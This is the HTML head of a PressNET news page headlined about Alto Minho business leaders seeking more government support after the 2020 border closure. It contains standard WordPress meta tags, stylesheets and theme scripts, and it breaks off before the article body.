

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/2020/03/16/empresarios-do-alto-minho-pedem-mais-apoios-apos-fecho-de-fronteiras/
body_size: 31646
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Empresários do Alto Minho pedem mais apoios após fecho de fronteiras | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/2020/03/16/empresarios-do-alto-minho-pedem-mais-apoios-apos-fecho-de-fronteiras/" />
<meta name="description" content="O presidente da Confedera&ccedil;&atilde;o Empresarial do Alto Minho (CEVAL) vai pedir ao Governo &ldquo;medidas adicionais&rdquo; &agrave;s j&aacute; anunciadas para fazer face &agrave;s previs&iacute;veis&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="Empresários do Alto Minho pedem mais apoios após fecho de fronteiras | PressNET" />
<meta property="og:description" content="O presidente da Confedera&ccedil;&atilde;o Empresarial do Alto Minho (CEVAL) vai pedir ao Governo &ldquo;medidas adicionais&rdquo; &agrave;s j&aacute; anunciadas para fazer face &agrave;s previs&iacute;veis consequ&ecirc;ncias do controlo de fronteiras&#8230;" />
<meta property="og:url" content="https://pressnet.pt/2020/03/16/empresarios-do-alto-minho-pedem-mais-apoios-apos-fecho-de-fronteiras/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2018/03/estacao-viana-castelo.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="768" />
<meta property="article:published_time" content="2020-03-16T18:54:41+00:00" />
<meta property="article:modified_time" content="2020-03-16T20:56:02+00:00" />
<meta property="article:author" content="https://www.facebook.com/Pressnet2018" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Empresários do Alto Minho pedem mais apoios após fecho de fronteiras | PressNET" />
<meta name="twitter:description" content="O presidente da Confedera&ccedil;&atilde;o Empresarial do Alto Minho (CEVAL) vai pedir ao Governo &ldquo;medidas adicionais&rdquo; &agrave;s j&aacute; anunciadas para fazer face &agrave;s previs&iacute;veis consequ&ecirc;ncias do controlo de fronteiras&#8230;" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2018/03/estacao-viana-castelo.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/2020/03/16/empresarios-do-alto-minho-pedem-mais-apoios-apos-fecho-de-fronteiras/","url":"https://pressnet.pt/2020/03/16/empresarios-do-alto-minho-pedem-mais-apoios-apos-fecho-de-fronteiras/","name":"Empresários do Alto Minho pedem mais apoios após fecho de fronteiras | PressNET","description":"O presidente da Confedera&ccedil;&atilde;o Empresarial do Alto Minho (CEVAL) vai pedir ao Governo &ldquo;medidas adicionais&rdquo; &agrave;s j&aacute; anunciadas para fazer face &agrave;s previs&iacute;veis&#8230;","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/minho/","name":"Category: Minho"},{"@type":"ListItem","position":3,"name":"Empresários do Alto Minho pedem mais apoios após fecho de fronteiras"}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/2020/03/16/empresarios-do-alto-minho-pedem-mais-apoios-apos-fecho-de-fronteiras/"},"datePublished":"2020-03-16T18:54:41+00:00","dateModified":"2020-03-16T20:56:02+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/c935d56066594d4ade374042c3e274cf","name":"Redação","sameAs":"https://www.facebook.com/Pressnet2018"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 10.71ms meta | 0.16ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pressnet.pt/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/posts/21929" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2020%2F03%2F16%2Fempresarios-do-alto-minho-pedem-mais-apoios-apos-fecho-de-fronteiras%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2020%2F03%2F16%2Fempresarios-do-alto-minho-pedem-mais-apoios-apos-fecho-de-fronteiras%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
